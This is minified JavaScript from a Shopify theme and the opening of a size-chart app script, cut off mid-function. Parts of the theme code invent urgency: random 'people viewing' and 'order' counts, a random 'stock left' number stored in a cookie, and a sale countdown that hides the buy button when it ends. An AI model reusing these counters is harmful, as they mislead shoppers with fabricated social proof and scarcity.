t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}})
;var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){if (document.getElementById("modalSpecialDelay")){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay") ? document.getElementById("modalSpecialDelay").value :null,n=document.getElementById("modalSpecialExit") ? document.getElementById("modalSpecialExit").value:null;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/038a2b91-51e7-4a74-a50d-e73fbbd0b91f/size-chart-easy-size-guide-1/assets/ets_sc_app.js
body_size: 1759
content:
const ETS_SC_BASE_URL="https://sizechart-app.etssoft.net",ETS_SC_CDN_URL="";!function(){var t,e,o,s=function(t){var e={isInitApp:!1,cdnUrl:"",fetchDataUrl:"",baseUrl:"",shop_domain:"",ETS_CONFIG_CHART:"",isProductPage:!1,isFetching:!1,product_id:0,init:function(){if(this.isInitApp)return!1;ETS_SC_BASE_URL&&(e.baseUrl=ETS_SC_BASE_URL),e.cdnUrl?e.fetchDataUrl=e.cdnUrl+"/cache":e.fetchDataUrl=e.baseUrl+"/clients/fetch",!this.shop_domain&&"undefined"!=typeof Shopify&&Shopify&&void 0!==Shopify.shop&&Shopify.shop&&(this.shop_domain=Shopify.shop),"undefined"!=typeof ShopifyAnalytics&&void 0!==ShopifyAnalytics.meta.page.pageType&&"product"==ShopifyAnalytics.meta.page.pageType&&ShopifyAnalytics.meta.product&&(this.isProductPage=!0,this.product_id=ShopifyAnalytics.meta.product.id),this.isProductPage&&(this.ETS_CONFIG_CHART?this.run():this.fetch())},fetch:function(){if(console.log("begin fetch",this.isFetching),this.isFetching)return!1;this.isFetching=!0;var t="";t=this.cdnUrl?this.fetchDataUrl+"/"+this.shop_domain+"/form.js":this.fetchDataUrl+"?shop="+this.shop_domain;var o=new XMLHttpRequest;o.onreadystatechange=function(){if(4==o.readyState&&200==o.status){var t=o.responseText,s=JSON.parse(t);console.log("json fetch: ",s),s.success&&s.data&&(e.ETS_CONFIG_CHART=s.data,e.run())}},o.open("GET",t),o.send()},run:function(){this.isInitApp=!0;var s=e.getParameterByName("etsScSmartSelector"),n=null;if("1"==s&&(t(document).on("mousemove",(function(o){if(o.preventDefault(),t(o.target).hasClass("ets-sc-ss-box-recommend"))return!1;n&&!t(n).is(t(o.target))&&e.clearSmartSelector(n),n=o.target,e.execSmartSelector(o.target)})),t(document).on("click",".ets-sc-ss-box-recommend",(function(){if(!n)return!1;var t=e.generateQuerySelector(n);t?confirm("Are you want to choose: "+t)&&(window.opener.postMessage({selector:t,ets_sc_app:1},"*"),window.close()):alert("Can not get class or id of this element. Please choose another element")}))),"1"!=s&&(console.log("product: ",e.product_id,s),e.product_id)){var a=e.product_id;if(console.log("1111",e.ETS_CONFIG_CHART),void 0!==e.ETS_CONFIG_CHART&&e.ETS_CONFIG_CHART.length)for(const s in e.ETS_CONFIG_CHART){if(!e.ETS_CONFIG_CHART.hasOwnProperty(s))return;console.log("iiiii: ",s,a,typeof e.ETS_CONFIG_CHART[s].product[a]),void 0!==e.ETS_CONFIG_CHART[s].product[a]&&e.ETS_CONFIG_CHART[s].product[a]&&(t("body").devEtsAddContentPro({buttonChart:e.ETS_CONFIG_CHART[s].content.buttonChart,contentChart:e.ETS_CONFIG_CHART[s].content.content,position:e.ETS_CONFIG_CHART[s].content.position,displayType:e.ETS_CONFIG_CHART[s].content.displayType,idClass:e.ETS_CONFIG_CHART[s].content.idClass,chartId:e.ETS_CONFIG_CHART[s].content.idChart}),o(e.ETS_CONFIG_CHART[s].css))}t(document).on("click",".ets_button_chart",(function(){var e=t(this).attr("data-id");t("body").find("#popup_sc_"+e).first().addClass("active")})),t(document).on("click",".ets_sc_popup_overlay",(function(){t(this).closest(".ets_sc_wrap_popup").first().removeClass("active")})),t(document).on("click",".btn_close_popup",(function(){t(this).closest(".ets_sc_wrap_popup").first().removeClass("active")}));var i=function(){};i.prototype.init=function(){this.tabs(),this.accordion()},i.prototype.tabs=function(){t(document).on("click",".ets_header_tab li",(function(e){e.stopPropagation();const o=t(this);if(o.hasClass("active"))return;const s=o.attr("data-index");o.siblings().removeClass("active"),o.addClass("active");o.closest(".ets_wrap_tab_content").first().find(".ets_tab_pane."+s).addClass("active").siblings().removeClass("active"),e.preventDefault()}))},i.prototype.accordion=function(){t(document).on("click",".ets_accordion_header",(function(e){e.stopPropagation();const o=t(this),s=o.closest(".ets_accordion_section").first();s.hasClass("open")?s.removeClass("open"):o.hasClass("closeOther")?s.addClass("open").siblings().removeClass("open"):s.addClass("open")}))},(new i).init()}},getParameterByName:function(t,e){e=e||window.location.href,t=t.replace(/[\[\]]/g,"\\$&");var o=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(e);return o?o[2]?decodeURIComponent(o[2].replace(/\+/g," ")):"":null},execSmartSelector:function(o){var s=t(o);return!(s.attr("class")&&-1!=s.attr("class").indexOf("ets")||t("."+s.attr("class")).length>1)&&(!(s.attr("id")&&-1!=s.attr("id").indexOf("ets")||t("#"+s.attr("id")).length>1)&&(!(!s.attr("class")&&!s.attr("id"))&&(t(".ets-sc-ss-box-recommend").remove(),void(s.prev().length&&s.next().length||s.is("span")||s.is("strong")||s.is("i")||s.is("image")||s.width()<250?s.addClass("ets-sc-ss-invalid"):s.prev().length?s.after(e.renderBoxSmartSelector()):s.before(e.renderBoxSmartSelector())))))},clearSmartSelector:function(e){var o=t(e);t(".ets-sc-ss-box-recommend").remove(),o.removeClass("ets-sc-ss-invalid"),o.removeClass("ets-sc-ss-ok")},renderBoxSmartSelector:function(){return'<div class="ets-sc-ss-box-recommend">Insert here</div>'},generateQuerySelector:function(e){if("html"==e.tagName.toLowerCase())return"html";var o=e.getAttribute("id");if(o)return"#"+o;var s=e.tagName.toLowerCase();if(e.className)for(var n=e.className.split(/\s+/),a=0;a<n.length;a++)if(-1===n[a].indexOf("ets-sc-ss-ok"))return t("."+n[a]).length,"."+n[a];return this.generateQuerySelector(e.parentNode)+" > "+s}};function o(t){var e=document.createElement("style");e.type="text/css",e.styleSheet?e.styleSheet.cssText=t:e.appendChild(document.createTextNode(t)),document.getElementsByTagName("head")[0].appendChild(e)}function s(t,e){var o=this;o.element=t,o.lanAdd=1,o.timer=null,-1===o.processedIds.indexOf(e.chartId)&&(o.setOptions(e),o.processAdd(),console.info("EtsAddContentPro.processedIds",o.processedIds))}s.prototype={processedIds:[],setOptions:function(e){this.processedIds.push(e.chartId);var 